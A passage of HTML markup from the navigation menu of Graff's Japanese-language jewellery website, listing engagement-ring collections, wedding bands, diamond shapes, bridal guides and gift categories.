		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>エンゲージメントリング</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">プロミス</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">パラゴン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">フレーム</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">アイコン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">コンステレーション</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">レガシー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ローレンスグラフ シグネチャー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">全て見る</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        プロミス
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        アイコン
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        パラゴン
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        フレーム
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        レガシー
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        コンステレーション
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ローレンスグラフ シグネチャー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>ウェディングバンド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                   <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女性向けウェディングバンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                     <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男性向けウェディングバンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        エタニティリング
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カップルリング
                    </a>
                </li>            
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>シェイプ</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%A9%E3%82%A6%E3%83%B3%E3%83%89%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ラウンドシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%A8%E3%83%A1%E3%83%A9%E3%83%AB%E3%83%89%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        エメラルドカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%9A%E3%82%A2%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ペアシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%AA%E3%83%BC%E3%83%90%E3%83%AB%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        オーバルシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%8F%E3%83%BC%E3%83%88%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ハートシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%A9%E3%83%87%E3%82%A3%E3%82%A2%E3%83%B3%E3%83%88%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ラディアントカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%AF%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        クッションカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%9E%E3%83%BC%E3%82%AD%E3%83%BC%E3%82%B9%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        マーキースカット
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>ブライダル ガイド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        サーティフィケーションについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4Cについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        シェイプについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カラーについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        クラリティについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カラットについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                         グラフの特徴
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">エンゲージメントリング</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">極上の輝きを放つソリテール リング セレクション</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">詳しく見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">ウォッチ</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ギフト</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>ギフト</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">彼女へ贈るギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">素晴らしいギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">クラシック グラフ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">バレンタインギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">コンテンポラリーギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/iconic-gifts/"
